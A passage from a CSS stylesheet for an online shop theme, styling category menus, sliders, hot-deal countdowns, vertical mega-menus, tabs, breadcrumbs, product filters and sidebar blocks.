	height: 32px;
	position: absolute;
	top: 0px;
	left: -11px;
	background: #5a88ca;
	display: none;
}
.block-category .categories>li>a>.text:after{
	content: "";
	position: absolute;
	top: 0px;
	right: -16px;
	width: 0;
	height: 0;
	border-left: 16px solid #5a88ca;
	border-top: 16px solid transparent;
	border-bottom: 16px solid transparent;
	display: none;
}
.block-category .categories>li>a> .count{
	float: right;
	font-size: 12px;
	color: #999;
	margin-right: 20px;
}
.block-category .categories>li>a:hover>.text:after,
.block-category .categories>li>a:hover>.text:before,
.block-category .categories>li>a:hover:after{
	display: block;
}
.block-category .categories>li>a:hover>.text{
	background: #5a88ca;
	color: #fff;
}
.block-category .categories>li>a:hover:before{
	color: #fff;
}
/*------------------------
[8. block guarantee]
-------------------------*/
.block-guarantee{
	padding: 0 20px 20px 20px;
	line-height: 40px;
	float: left;
}
.block-guarantee ul{
	padding: 0;

}
.block-guarantee ul li{
	list-style: none;
}
.block-guarantee ul li a{
	display: block;
	color: #666666;
}
.block-guarantee ul li a:before{
	content: "\f046";
	font-family: "FontAwesome";
	font-size: 18px;
	color: #5a88ca;
	margin-right: 10px;
	line-height: 40px;
}
/*-------------------------
[9. Block slider]
---------------------------*/
.block-slider{
	margin-top: 20px;
	position: relative;
	float: left;
}
.block-slider .bx-wrapper{
	overflow: hidden;
	position: relative;
}
.block-slider ul{
	padding: 0;
}
.block-slider ul li{
	list-style: none;
}
.block-slider .bx-pager{
	display: none;
}
.block-slider .bx-prev,
.block-slider .bx-next{
	width: 32px;
	height: 32px;
	border: 1px solid #eaeaea;
	text-align: center;
	display: block;
	border-radius: 50%;
	font-size: 30px;
	position: absolute;
	top: 50%;
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	line-height: 29px;
	-moz-transition: all 0.45s ease;
	-webkit-transition: all 0.45s ease;
	-o-transition: all 0.45s ease;
	-ms-transition: all 0.45s ease;
	transition: all 0.45s ease;
}
.block-slider img{
	border-radius: 5px;
	width: 100%;
	height: auto;
}
.block-slider .bx-prev{
	left: -50px;
	padding-right: 3px;
}
.block-slider .bx-next{
	right: -50px;
	padding-left: 3px;
}
.block-slider:hover .bx-prev{
	left: 10px;
}
.block-slider:hover .bx-next{
	right: 10px;
}
.block-slider .bx-prev:hover,
.block-slider .bx-next:hover{
	background: #5a88ca;
	color: #fff;
	border-color: #5a88ca;
}
/*----------------------
[10. Block top seller ]
------------------------*/
.block-top-sellers{
	margin-top: 30px;
}
.block-top-sellers .block-inner{
	padding: 20px;
}
.block-top-sellers .owl-next{
	top: -56px;
}
.block-top-sellers .owl-prev{
	top: -56px;
	left: inherit;
	right: 21px;
}
/*----------------------
[11. Block Shop features ]
------------------------*/
.block-shop-features{
	margin-top: 30px;
}
.block-shop-features .block-inner{
	padding-bottom: 18px;
}
.block-shop-features ul.list-banner{
	padding: 0;
}
.block-shop-features ul li{
	list-style: none;
	margin-bottom: 10px;
}
.block-shop-features ul li:last-child{
	margin-bottom: 0;
}


/*----------------------
[12. Block offers ]
------------------------*/
.block-offers{
	margin-top: 30px;
	float: left;
	width: 100%;
	overflow: hidden;
}
.block-offers .block-inner{
	padding: 20px 0;
}
.block-offers .owl-next{
	top: -56px;
	right: 20px;
}
.block-offers .owl-prev{
	top: -56px;
	left: inherit;
	right: 41px;
}
.block-offers .products .product{
	float: left;
	padding: 0px 27px;
	border-right: 1px solid #eaeaea;
	overflow: hidden;
}
.block-offers .last-item .product{
	border: none;
}
/*----------------------
[13. Block hot deals ]
------------------------*/
.block-hot-deals{
	margin-top: 30px;
}
.block-hot-deals .block-head{
	position: relative;
}
.block-hot-deals .block-countdownt{
	position: absolute;
	right: 20px;
	top: 15px;
}
.block-hot-deals .block-countdownt .box-count{
	height: 39px;
	width: 53px;
	background: #5a88ca;
	opacity: 1;
	color: #fff;
	text-align: center;
	float: left;
	padding: 0 10px;
	line-height: 15px;
	font-size: 12px;
	padding-top: 5px;
}
.block-hot-deals .block-countdownt .box-count.hrs{
	opacity: 0.9;
}
.block-hot-deals .block-countdownt .box-count.min{
	opacity: 0.8;
}
.block-hot-deals .block-countdownt .box-count.secs{
	opacity: 0.7;
}
.block-hot-deals .block-countdownt .number{
	width: 100%;
	float: left;
	font-weight: bold;
}
.block-hot-deals .block-countdownt .text{
	width: 100%;
	float: left;
}
.block-hot-deals .block-countdownt .dot{
	display: none;
}
.block-hot-deals .owl-prev,
.block-hot-deals .owl-next{
	top: 40%;
}
.block-hot-deals .owl-prev{
	left: -10px;
}
.block-hot-deals .owl-next{
	right: -10px;
}
.block-banner{
	margin-top: 30px;
}


/*----------------------
[14. Popular Categories ]
------------------------*/
.block-popular-cat{
	margin-top: 30px;
}
.block-popular-cat .title{
	position: relative;
	height: 30px;
	display: block;
	padding-right: 60px;
	padding-left: 300px;
}
.block-popular-cat .title:after{
	content: '';
	height: 5px;
	border: 1px solid #eaeaea;
	width: auto;
	min-width: 100%;
	display: inline-block;
	border-radius: 2px;
}
.block-popular-cat .title .text{
	position: absolute;
	left: 0;
	height: 30px;
	background: #fff;
	line-height: 35px;
	text-transform: uppercase;
	font-weight: bold;
	padding-right: 30px;
}
.block-popular-cat .inner{
	padding: 0 30px;
	border-right: 1px solid #eaeaea;
	margin-top: 37px;
}

.block-popular-cat .last-item .inner{
	border: none;
}

.block-popular-cat .parent-categories{
	text-transform: uppercase;
}
.block-popular-cat .sub-categories{
	padding: 0;
}
.block-popular-cat .sub-categories li{
	list-style: none;
	line-height: 30px;
}
.block-popular-cat .sub-categories li a:before{
	content: "\f178";
	font-family: "FontAwesome";
	font-size: 14px;
	color: #5a88ca;
	margin-right: 15px;
}
.block-popular-cat .owl-next{
	top: -21px;
}
.block-popular-cat .owl-prev{
	top: -21px;
	left: inherit;
	right: 21px;
}
/*-----------------
 [ 15 Vertical megamenus]
 */
 .block-vertical-menu{
 	padding: 0;
 	margin-top: 20px;
 }
.block-vertical-menu .vertical-head .vertical-title{
	margin: 0;
	padding: 0;
	line-height: inherit;
	cursor: pointer;
}
.block-vertical-menu .vertical-head .vertical-title:after{
	font-family: 'FontAwesome';
	font-size: 14px;
	content: "\f0c9";
	float: right;
}

.block-vertical-menu .vertical-head{
    background: #5d8acb;
    color: #fff;
    height: 34px;
    line-height: 34px;
    text-transform: uppercase;
    padding: 0 15px;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
}
.block-vertical-menu .vertical-menu-content{
    background: #fff;
}

.block-vertical-menu .vertical-menu-list{
  padding: 0;
  margin-top: 3px;
  padding-bottom: 1px;
}
.block-vertical-menu .vertical-menu-list>li{
  display: block;
  position: relative;
  padding: 10px 0 8px 10px;
  border-bottom: 1px solid #eaeaea;
}
.block-vertical-menu .vertical-menu-list>li:last-child{
	border: none;
	border-bottom-right-radius: 5px;
    border-bottom-left-radius: 5px;
}
.block-vertical-menu .vertical-menu-list>li>a{
  line-height: 36px;
  display: block;
}
.block-vertical-menu .vertical-menu-content ul>li>a.parent:before {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f105";
  position: absolute;
  top: 22px;
  right:5px;
  display: none;
}
.block-vertical-menu .vertical-menu-content ul>li>a.parent:after {
  position: absolute;
  background: #fff;
  height: 100%;
  top: 0;
  right: -2px;
  width: 2px;
  content: ' ';
  z-index: 2000;
  opacity: 0;
}
.block-vertical-menu .vertical-menu-content ul > li:hover > a.parent:after{
  opacity: 1;
}
.block-vertical-menu .vertical-menu-content ul li:hover .vertical-dropdown-menu{
  visibility: visible;
  display: block;
  height: auto;
  -webkit-transform: translate(0,0);
  -moz-transform: translate(0,0);
  -o-transform: translate(0,0);
  -ms-transform: translate(0,0);
  transform: translate(0,0);
  opacity: 1;

}
.block-vertical-menu .vertical-menu-content>ul>li>a>img.icon-menu{
    vertical-align: middle;
    padding-right: 10px;
}

.vertical-dropdown-menu{
  position: absolute;
  top: -15px;
  left: 100%;
  z-index: 900;
  -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
  transition: opacity 0.5s, transform 0.5s;
  -webkit-transition: all 0.45s ease-out 0s;
  -moz-transition: all 0.45s ease-out 0s;
  -o-transition: all 0.45s ease-out 0s;
  transition: all 0.45s ease-out 0s;
  -moz-transform: translate(100px, 0);
  -webkit-transform: translate(100px, 0);
  transform: translate(100px, 0);
  opacity: 0;
  display: block;
  visibility: hidden;
  -webkit-backface-visibility: hidden;
  height: 0;
  background: #fbfbfb;
  border: 1px solid #eaeaea;
}
.vertical-dropdown-menu .vertical-groups{
    padding:30px;
}

.block-content-vertical-menu{
	display: block;
	float: left;
	width: 100%;
}

.block-content-vertical-menu.border .inner{
	border: 1px solid #eaeaea;
	background: #fff;
	border-top: none;
}
.block-content-vertical-menu.border-left .inner{
	border: 1px solid #eaeaea;
	background: #fff;
}

.block-content-vertical-menu .head{
	height: 30px;
	margin: 0;
	background: #5a88ca;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff;
	padding-left: 10px;
	line-height: 30px;
	font-weight: 600;
}
.block-content-vertical-menu .inner{
	padding-top: 15px;
	width: 100%;
	float: left;
	padding-bottom: 15px;
}
.block-content-vertical-menu .inner-img{
	padding: 0 15px;
	padding-bottom: 10px;
}
.vertical-menu-link{
	padding: 0;
}
.vertical-menu-link>li{
	list-style: none;
	line-height: 30px;
	float: left;
	height: 30px;
	width: 100%;
}
.vertical-menu-link>li>a{
	width: 100%;
	float: left;
	position: relative;
}

.vertical-menu-link>li>a:before{
	content: "\f178";
	font-family: "FontAwesome";
	font-size: 14px;
	color: #5a88ca;
	position: absolute;
	z-index: 9;
	margin-left: 15px;
}
.vertical-menu-link>li>a .text{
	display: inline-block;
	position: relative;
	padding: 1px 15px 1px 40px;
	min-width: 100px;
}
.vertical-menu-link>li>a .count{
	float: right;
	font-size: 12px;
	color: #999;
	padding-right: 15px;
}
.vertical-menu-link>li>a:after{
	content: "";
	position: absolute;
	top: 32px;
	left: -11px;
	width: 0;
	height: 0;
	border-top: 10px solid #000;
	border-left: 10px solid transparent;
	display: none;
}
.vertical-menu-link>li>a .text:before{
	content: "";
	width: 11px;
	height: 32px;
	position: absolute;
	top: 0px;
	left: -11px;
	background: #5a88ca;
	display: none;
}
.vertical-menu-link>li>a .text:after{
	content: "";
	position: absolute;
	top: 0px;
	right: -16px;
	width: 0;
	height: 0;
	border-left: 16px solid #5a88ca;
	border-top: 16px solid transparent;
	border-bottom: 16px solid transparent;
	display: none;
}

.vertical-menu-link>li>a:hover .text,
.vertical-menu-link>li>a:hover:before{
	background: #5a88ca;
	color: #fff;
}
.vertical-menu-link>li>a:hover:after,
.vertical-menu-link>li>a:hover .text:after,
.vertical-menu-link>li>a:hover .text:before{
	display: block;
}

/** CUSTOM COLOR**/
.ef4896 .button-radius:before{
	background-color: #ef4896;
}
.ef4896 a:hover{
	color: #ef4896;
}
.ef4896 .block-content-vertical-menu .head{
	background: #ef4896;
}
.ef4896 .vertical-menu-link>li>a .text:after{
	border-left-color: #ef4896;
}
.ef4896 .vertical-menu-link>li>a .text:before{
	background: #ef4896;
}
.ef4896 .vertical-menu-link>li>a:before{
	color: #ef4896;
}
.ef4896 .vertical-menu-link>li>a:hover .text,
.ef4896 .vertical-menu-link>li>a:hover:before{
	background: #ef4896;
	color: #fff;
}
/*-----------------------*/
.e664fe .button-radius:before{
	background-color: #e664fe;
}
.e664fe a:hover{
	color: #e664fe;
}
.e664fe .block-content-vertical-menu .head{
	background: #e664fe;
}
.e664fe .vertical-menu-link>li>a .text:after{
	border-left-color: #e664fe;
}
.e664fe .vertical-menu-link>li>a .text:before{
	background: #e664fe;
}
.e664fe .vertical-menu-link>li>a:before{
	color: #e664fe;
}
.e664fe .vertical-menu-link>li>a:hover .text,
.e664fe .vertical-menu-link>li>a:hover:before{
	background: #e664fe;
	color: #fff;
}
/*------------------------*/

.fe64a9 .button-radius:before{
	background-color: #fe64a9;
}
.fe64a9 a:hover{
	color: #fe64a9;
}
.fe64a9 .block-content-vertical-menu .head{
	background: #fe64a9;
}
.fe64a9 .vertical-menu-link>li>a .text:after{
	border-left-color: #fe64a9;
}
.fe64a9 .vertical-menu-link>li>a .text:before{
	background: #fe64a9;
}
.fe64a9 .vertical-menu-link>li>a:before{
	color: #fe64a9;
}
.fe64a9 .vertical-menu-link>li>a:hover .text,
.fe64a9 .vertical-menu-link>li>a:hover:before{
	background: #fe64a9;
	color: #fff;
}


.vertical-dropdown-menu .mega-group-header{
    border-bottom: 1px solid #eaeaea;
    font-size: 17px;
    margin-bottom: 10px;
    display: table;
    width: 100%;
}
.vertical-dropdown-menu .mega-group-header span{
    padding-bottom: 10px;
    border-bottom: 1px solid #5d8acb;
    float: left;
    margin-bottom: -1px;
    font-weight: 600;
}
.vertical-dropdown-menu .group-link-default{
    padding: 0;
    margin: 0;
    padding-bottom: 10px;
}
.vertical-dropdown-menu .group-link-default li{
    list-style: none;
    line-height: 30px;
}

/*-----------------
 [16. Block banner right]
 */
.block-banner-right{
	margin-top: 20px;
	float: left;
	width: 100%;
}
.block-banner-right a{
	margin-bottom: 15px;
	display: block;
}
.block-banner-right a:last-child{
	margin-bottom: 0;
}
/*-------------------------
[17. Block banner owl]
---------------------------*/
.block-banner-owl{
	margin-top: 30px;
}
.block-banner-owl .owl-next{
	right: -10px;
}
.block-banner-owl .owl-prev{
	left: -10px;
}

/*-------------------------
[18. Block tabs]
---------------------------*/
.block-tabs{
	margin-top: 30px;
}
.block-tabs .block-head{
	float: left;
	width: 100%;
}
.block-tabs .block-head .block-title{
	width: auto;
	display: inline-block;
}
.block-tabs .nav-tab{
	width: auto;
	display: inline-block;
	float: right;
}
.block-tabs .nav-tab li{
	display: inline;
	float: left;
}
.block-tabs .nav-tab li a{
	height: 28px;
	line-height: 28px;
	padding: 0 15px;
	text-transform: uppercase;
	float: left;
	border-radius: 20px;
	position: relative;
}
.block-tabs .nav-tab li a:before {
  font-family: 'FontAwesome';
  content: "\f111";
  font-size: 6px;
  color: #5a88ca;
  margin-right: 15px;
  position: absolute;
  top: 0;
  left: 15px;
}
.block-tabs .nav-tab li a:hover,
.block-tabs .nav-tab li.active a{
	background: #5a88ca;
	color: #fff;
}
.block-tabs .nav-tab li a:hover:before,
.block-tabs .nav-tab li.active a:before{
	color: #fff;
}

.block-tabs .owl-next{
	right: -30px;
	top: 40%;
}
.block-tabs .owl-prev{
	left: -30px;
	top: 40%;
}
.block-tabs.tab-left .nav-tab{
	position: static;
	float: left;
	font-weight: 600;
	padding: 0;
}
.block-tabs .nav-tab li a:before{
	display: none;
}
/*-------------------------
[19. Block header right]
---------------------------*/
.block-header-right{
	width: auto;
	display: inline-block;
	float: right;
}
.block-header-right ul{
	padding: 0;
}
.block-header-right ul li{
	list-style: none;
	display: inline;
	float:left;
}
.block-header-right .item{
	height: 50px;
	padding-left: 15px;
	border-right: 1px solid #eaeaea;
	font-size: 12px;
	line-height: 16px;
	padding-top: 10px;
}
.block-header-right .item.item-cart{
	background: #5a88ca;
	color: #fff;
	position: relative;
}
.block-header-right .item.item-cart .icon,
.block-header-right .item.item-cart>a{
	color: #fff;
}
.block-header-right .item:last-child{
	border:none;
	padding-right: 0;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
}
.block-header-right .item .icon{
	width: 30px;
	height: 40px;
	float: left;
	line-height: 33px;
	color: #5a88ca;
	font-family: "FontAwesome";
	font-size: 14px;
	float: left;
}
.block-header-right .item .icon.phone:before{
	content: "\f232";
	
}
.block-header-right .item .icon.wish-list:before{
	content: "\f08a";
}
.block-header-right .item .icon.login:before{
	  content: "\f084";
}
.block-header-right .item .icon.checkout:before{
	 content: "\f0a9";
}
.block-header-right .item .icon.cart:before{
	 content: "\f07a";
}
.block-header-right .item .line1,
.block-header-right .item .line2{
	padding-right: 15px;
	float: left;
}
.block-header-right .item .line2{
	font-weight: bold;

}
/*-------------------------
[20. Block hot delas 2]
---------------------------*/
.block-hot-deals2{
	margin-top: 30px;
	width: 100%;
	float: left;
}
.block-hot-deals2 .title{
	text-transform: uppercase;
	font-weight: 600;
	padding: 0;
	margin: 0;
	padding-bottom: 20px;
}
.block-hot-deals2 .countdown .dot{
	display: none;
}
.block-hot-deals2 .countdown .box-count{
	width: 50px;
	height: 50px;
	background: #f34235;
	border-radius: 50%;
	float: left;
	color: #fff;
	padding: 4px;
	margin-right: 3px;
	position: relative;
	font-size: 12px;
}
.block-hot-deals2 .countdown .box-count:before{
	content: "";
	width: 100%;
	height: 100%;
	border: 1px solid #fff;
	border-radius: 50%;
	display: block;
}
.block-hot-deals2 .countdown .box-count .number{
	width: 100%;
	height: 100%;
	position: absolute;
	top: 5px;
	left: 0;
	right: 0;
	text-align: center;
	font-weight: bold;
}
.block-hot-deals2 .countdown .box-count .text{
	width: 100%;
	height: 100%;
	position: absolute;
	top: 20px;
	left: 0;
	right: 0;
	text-align: center;
}
.block-hot-deals2 .nav-tab{
	width: 100%;
	float: left;
	padding: 0;
	position: relative;
	margin-top: 30px;
}
.block-hot-deals2 .nav-tab:before{
	content: '';
	width: 1px;
	height: 92%;
	background: #eaeaea;
	position: absolute;
	top: 0;
	left: 75px;
	
}
.block-hot-deals2 .nav-tab li{
	list-style: none;
	height: 40px;
	background:url("../images/hotdeal-icon.png") no-repeat left center;
	padding-left: 65px;
	line-height: 40px;
	margin-bottom: 30px;
}
.block-hot-deals2 .nav-tab li:last-child{
	margin-bottom: 15px;
}
.block-hot-deals2 .nav-tab li a{
	color: #999999;
	text-transform: uppercase;
	padding-left: 36px;
	position: relative;
}
.block-hot-deals2 .nav-tab li a:before{
	content: '';
	width: 16px;
	height: 16px;
	background: #fff;
	float: left;
	border-radius: 50%;
	margin-left: 3px;
	margin-top: 13px;
	margin-right: 20px;
	border:1px solid #eaeaea;
	position: absolute;
	z-index: 2;
	left: 0;
}
.block-hot-deals2 .nav-tab li.active,
.block-hot-deals2 .nav-tab li:hover{
	background:url("../images/hotdeal-icon-active.png") no-repeat left center;
}
.block-hot-deals2 .nav-tab li.active a,
.block-hot-deals2 .nav-tab li:hover a{
	color: #333;
}
.block-hot-deals2 .nav-tab li.active a:before,
.block-hot-deals2 .nav-tab li:hover a:before{
	background: #5a88ca;
	border-color: #5a88ca;
}
.block-hot-deals2 .products{
	width: 100%;
	float: left;
}
.block-hot-deals2 .product{
	margin: 0px 1px;
	padding: 8px 8px 20px 8px;
	border-top: 1px solid #eaeaea;
	border-left: 1px solid #eaeaea;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.1);
	margin-bottom: 6px;
}
.block-hot-deals2 .owl-next{
	right: -10px;
	top: 40%;
}
.block-hot-deals2 .owl-prev{
	left: -10px;
	top: 40%;
}
/*-------------------------
[21. Banner text]
---------------------------*/
.banner-text{
	background: #5a88ca;
	color: #fff;
	text-align: center;
	padding: 30px;
	line-height: 23px;

}
.banner-text h1,
.banner-text h2,
.banner-text h3,
.banner-text h4,
.banner-text h5,
.banner-text h6{
	margin: 0;
	padding: 0;
}
.banner-text.banner-text-left{
	color: #333;
	text-align: left;
}
.banner-text .content-text{
	width: 50%;
}

.block-banner2{
	margin-top: 20px;
}
.block-banner2 .box-left{
	padding: 60px 15px 60px 30px;
	position: relative;
}
.block-banner2 .box-left:after{
	content: "";
	width: 1px;
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	background: #eaeaea;
}
.block-banner2 .box-left .inner{
	padding-top: 50px;
}
.block-banner2 .box-left .content-text{
	margin-top: 25px;
}
.block-banner2 .box-right{
	padding-left: 0;
}
.block-banner2 .box-right .item{
	padding: 35px 30px 35px 30px;
	border-bottom: 1px solid #eaeaea;
	line-height: 18px;

}
.block-banner2 .box-right .item p{
	margin-bottom: 0;
}
.block-banner2 .box-right .item .button-radius{
	margin-top: 15px;
}
.block-banner2 .box-right .item .content-text{
	margin-top: 10px;
}
.block-banner2 .box-right .item.i2{
	border: none;
}
.block-banner2 h1,
.block-banner2 h2,
.block-banner2 h3,
.block-banner2 h4,
.block-banner2 h5,
.block-banner2 h6{
	margin: 0;
	padding: 0;
}
/**block-popular-cat2**/
.block-popular-cat2{
	margin-top: 30px;
	float: left;
	width: 100%;
}
.block-popular-cat2 .block-popular-cat2-item{
	margin-top: 10px;
}

.block-popular-cat2 .title{
	text-transform: uppercase;
	font-weight: bold;
	padding: 0;
	margin: 0;
}
.block-popular-cat2 .block-inner{
	border-left: 4px solid #5dc7cb;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
	padding: 20px 0;
	width: 100%;
	overflow: hidden;
}
.block-popular-cat2 .cat-name{
	text-transform: uppercase;
	padding-left: 30px;
	color: #5dc7cb;
	width: 170px;
	float: left;
}
.block-popular-cat2 .box-subcat{
	margin-left: 170px;
}
.block-popular-cat2 .box-subcat .owl-prev{
	left: -140px;
	bottom: 0px;
	top: inherit;
}
.block-popular-cat2 .box-subcat .owl-next{
	right: inherit;
	left: -118px;
	bottom: 0px;
	top: inherit;
}

.block-popular-cat2 .list-subcat{
	padding: 0 25px;
	
}
.block-popular-cat2 .list-subcat li{
	list-style: none;
}
.block-popular-cat2 .list-subcat li a{
	position: relative;
	float: left;
}

.block-popular-cat2 .list-subcat li a:before{
	content: "";
	position: absolute;
	top: -100%;
	left: 0;
	width: 100%;
	height: 100%;
	background: #5dc7cb;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	z-index: 3;
	opacity: 0;
	visibility: hidden;
}
.block-popular-cat2 .list-subcat li a:hover:before{
	top: 0;
	opacity: 0.7;
	visibility: inherit;
}
.block-popular-cat2 .block-popular-cat2-item.box2{
	color: #ef4896;
}
.block-popular-cat2 .block-popular-cat2-item.box2 .block-inner{
	border-color: #ef4896;
}
.block-popular-cat2 .block-popular-cat2-item.box2 .cat-name{
	color: #ef4896;
}
.block-popular-cat2 .block-popular-cat2-item.box2 .list-subcat li a:before{
	background:#ef4896; 
}
.block-popular-cat2 .block-popular-cat2-item.box3{
	color: #63bd0b;
}
.block-popular-cat2 .block-popular-cat2-item.box3 .block-inner{
	border-color: #63bd0b;
}
.block-popular-cat2 .block-popular-cat2-item.box3 .cat-name{
	color: #63bd0b;
}
.block-popular-cat2 .block-popular-cat2-item.box3 .list-subcat li a:before{
	background:#63bd0b; 
}


/*-------------------------
[22. block-breadcrumbs]
---------------------------*/
.block-breadcrumbs{
	margin-top: 10px;
	padding-left: 15px;
	font-size: 12px;
}
.block-breadcrumbs ul{
	padding: 0;
}
.block-breadcrumbs ul li a{
	float: left;
}
.block-breadcrumbs ul li{
	display: inline;
	float: left;
	list-style: none;
	height: 40px;
	line-height: 40px;
}
.block-breadcrumbs ul li span{
	position: relative;
	float: left;
	width: 30px;
	text-indent: -9999em;
	height: 100%;
	background: url('../images/bg-breadcrumbs.png') no-repeat 0 0;
	padding: 12px 5px;
}

/*-------------------------
[23. Category page]
---------------------------*/
.page-title{
	margin-top: 30px;
	float: left;
	width: 100%;
	font-weight: bold;
	text-transform: uppercase;
	margin-bottom: 0;
	font-size: 24px;
}
.page-title>span{
	font-size: 24px;
	text-transform: uppercase;
	font-weight: bold;
	line-height: 36px;
}
.page-title .compare-link{
	margin: 0;
	float: right;
	font-size: 14px;
	font-weight: normal;
	text-transform: none;
}
.sortPagiBar{
	margin-top: 10px;
	float: left;
	width: 100%;
}
.sortPagiBar .pagination{
	margin: 0;
	border-radius: 0;
	font-size: 12px;
	float: right;
	text-transform: uppercase;
}
.sortPagiBar .pagination>li:first-child>a, 
.sortPagiBar .pagination>li:first-child>span,
.sortPagiBar .pagination>li:last-child>a, 
.sortPagiBar .pagination>li:last-child>span{
	border-radius: 0;
}
.sortPagiBar .pagination>li>a,
.sortPagiBar .pagination>li>span{
	color: #666;
	padding: 5px 12px;
}
.sortPagiBar .pagination>.active>a, 
.sortPagiBar .pagination>.active>a:focus, 
.sortPagiBar .pagination>.active>a:hover, 
.sortPagiBar .pagination>.active>span, 
.sortPagiBar .pagination>.active>span:focus, 
.sortPagiBar .pagination>.active>span:hover{
	color: #fff;
}
.sortPagiBar .show-product-item,
.sortPagiBar .sort-product{
	width: auto;
	display: inline-block;
	float: right;
	margin-right: 30px;
	height: 30px;
	border: 1px solid #eaeaea;
}
.sortPagiBar .show-product-item>select,
.sortPagiBar .sort-product>select{
	width: auto;
	display: inline-block;
	border: none;
	height: 28px;
	padding: 0 10px;
	padding-right: 20px;
}
.sortPagiBar .sort-product .icon{
	width: 28px;
	height: 28px;
	border-left: 1px solid #eaeaea;
	display: inline-block;
	line-height: 28px;
	text-align: center;
}
.display-product-option{
	width: auto;
	float: left;
	padding: 0;
}
.display-product-option li{
	list-style: none;
	display: inline;
	float: left;
}
.display-product-option li.view-as-grid span {
  width: 30px;
  height: 30px;
  display: block;
  float: left;
  cursor: pointer;
  text-indent: -9999px;
  background: url("../images/grid-view-bg.png") 0 0 #666;
}
.display-product-option li.view-as-list span {
  width: 30px;
  height: 30px;
  display: block;
  float: left;
  cursor: pointer;
  text-indent: -9999px;
  background: url("../images/list-view-bg.png") 0 0 #666;
}
.display-product-option li.selected span, 
.display-product-option li:hover span {
  background-color: #5a88ca;
  background-position: 0 -30px;
}
.category-products{
	width: 100%;
	float: left;
	padding-top: 20px;
	margin-bottom: -15px;
}
.category-products .products .product{
	margin-bottom: 30px;
	float: left;
}
.category-products .products .product-container{
	padding: 10px 10px 25px 10px;
	border-top: 1px solid #eaeaea;
	border-left: 1px solid #eaeaea;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.1);
	float: left;
	width: 100%;
}
.category-products .products.list .product-container{
	padding-bottom: 10px;
}


/*-------------------------
[24. Block filter top]
---------------------------*/
.block-filter-top{
	margin-top: 30px;
}
.block-filter-top table{
	width: 100%;
}
.block-filter-top .filter-label{
	float: left;
	line-height: 40px;
	background: #fbfbfb;
	border-right: 1px solid #eaeaea;
	padding-left: 25px;
	text-transform: uppercase;
	font-weight: 600;
	min-height: 40px;
	padding-right: 25px;
	width: 100%;
	float: left;
}
.block-filter-top .filter-value{
	float: left;
	width: 100%;
	min-height: 40px;
}
.block-filter-top .list-category{
	margin: 0;
	padding: 0;
}
.block-filter-top .list-category li{
	list-style: none;
	display: inline;
	float: left;
	padding-right: 30px;
	line-height: 40px;
}
.block-filter-top .amount-range-price,
.block-filter-top .slider-range-price{
	width: auto;
	display: inline-block;
}
.block-filter-top .slider-range-price{
	min-width: 260px;
}
.block-filter-top .box-filter-price{
	padding-top: 4px;
}
.block-filter-top .slider-range-price{
	margin-top: 0;
}
.block-filter-top .amount-range-price{
	margin-top: 2px;
	margin-left: 20px;
}
.block-filter-top .list-color{
	padding: 0;
}
.block-filter-top .list-color li{
	list-style: none;
	display: inline;
	float: left;
	padding-right: 8px;
	padding-top: 10px;
}
.block-filter-top .list-color li span{
	font-size: 0px;
	width: 40px;
	height: 20px;
	border: 1px solid #eaeaea;
	padding: 1px;
	display: block;
}
.block-filter-top .list-color li>a{
	position: relative;
}
.block-filter-top .list-color li>a:before{
	width: 5px;
	height: 5px;
	background: url('../images/arow.png') no-repeat;
	display: block;
	content: '';
	position: absolute;
	top: -5px;
	left: 17px;
	display: none;
}
.block-filter-top .list-color li>a:hover:before,
.block-filter-top .list-color li.selected>a:before{
	display: block;
}
.block-filter-top .list-size{
	padding: 0;
}
.block-filter-top .list-size li{
	list-style: none;
	display: inline;
	float: left;
	padding-right: 8px;
	padding-top: 10px;

}
.block-filter-top .list-size li span{
	height: 20px;
	border: 1px solid #eaeaea;
	padding: 1px;
	display: block;
	text-transform: uppercase;
	overflow: hidden;
	padding: 0 15px;
	font-size: 14px;
	line-height: 17px;
}
.block-filter-top .first{
	padding-top: 15px;
}
.block-filter-top .last{
	padding-bottom: 15px;
}
/*-------------------------
[25. Block categories slider]
---------------------------*/
.block-categories-slider{
	padding: 10px;
	margin-top: 30px;
}
.block-categories-slider img{
	border-radius: 5px;
}
.block-categories-slider .owl-prev{
	left: -22px;
}
.block-categories-slider .owl-next{
	right: -22px;
}

.block-sidebar{
	margin-top: 30px;
}
.block-sidebar .block-head{
	padding: 17px 20px;
}
.block-sidebar .block-inner{
	padding: 0;
}
.block-sidebar .widget-title{
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 600;
	margin: 0;
	padding: 0;
}
.block-list-category{
	padding: 10px 20px 10px 20px;
}
.block-list-category ul{
	padding: 0;
}
.block-list-category li{
	list-style: none;
	line-height: 30px;
	position: relative;
}
.block-list-category>ul>li>a{
	font-weight: 600;
}
.block-list-category>ul>li{
	position: relative;
	cursor: pointer;
}
.block-list-category>ul>li:after{
	height: 13px;
	width: 13px;
	content: '';
	background: url('../images/plus-square.png') no-repeat;
	display: inline-block;
	float: right;
	content: '';
	display: block;
	position: absolute;
	top: 8px;
	right: 0;
}

.block-list-category>ul>li:hover:after{
	background: url('../images/plus-square-hover.png') no-repeat;
}
.block-list-category>ul>li.active:after{
	background: url('../images/minus.png') no-repeat;
	top: 15px;
}
.block-list-category>ul>li.active:hover:after{
	background: url('../images/minus-hover.png') no-repeat;
}

